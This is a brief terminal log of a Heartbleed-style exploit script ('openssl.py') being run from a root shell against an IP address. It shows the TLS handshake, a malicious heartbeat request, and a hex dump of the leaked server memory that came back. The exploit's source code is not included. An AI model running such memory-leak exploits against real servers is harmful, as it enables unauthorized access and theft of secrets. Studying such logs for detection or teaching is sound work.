 root@Alen:~/Desktop# python openssl.py 54.254.140.97
Connecting...
Sending Client Hello...
Waiting for Server Hello...
 ... received message: type = 22, ver = 0302, length = 66
 ... received message: type = 22, ver = 0302, length = 845
 ... received message: type = 22, ver = 0302, length = 203
 ... received message: type = 22, ver = 0302, length = 4
Sending heartbeat request...
 ... received message: type = 24, ver = 0302, length = 16384
Received heartbeat response:
  0000: 02 40 00 D8 03 02 53 43 5B 90 9D 9B 72 0B BC 0C  .@....SC[...r...
  0010: BC 2B 92 A8 48 97 CF BD 39 04 CC 16 0A 85 03 90  .+..H...9.......
  0020: 9F 77 04 33 D4 DE 00 00 66 C0 14 C0 0A C0 22 C0  .w.3....f.....".
  0030: 21 00 39 00 38 00 88 00 87 C0 0F C0 05 00 35 00  !.9.8.........5.
  0040: 84 C0 12 C0 08 C0 1C C0 1B 00 16 00 13 C0 0D C0  ................
  0050: 03 00 0A C0 13 C0 09 C0 1F C0 1E 00 33 00 32 00  ............3.2.
  0060: 9A 00 99 00 45 00 44 C0 0E C0 04 00 2F 00 96 00  ....E.D...../...
  0070: 41 C0 11 C0 07 C0 0C C0 02 00 05 00 04 00 15 00  A...............
  0080: 12 00 09 00 14 00 11 00 08 00 06 00 03 00 FF 01  ................
  0090: 00 00 49 00 0B 00 04 03 00 01 02 00 0A 00 34 00  ..I...........4.
  00a0: 32 00 0E 00 0D 00 19 00 0B 00 0C 00 18 00 09 00  2...............
  00b0: 0A 00 16 00 17 00 08 00 06 00 07 00 14 00 15 00  ................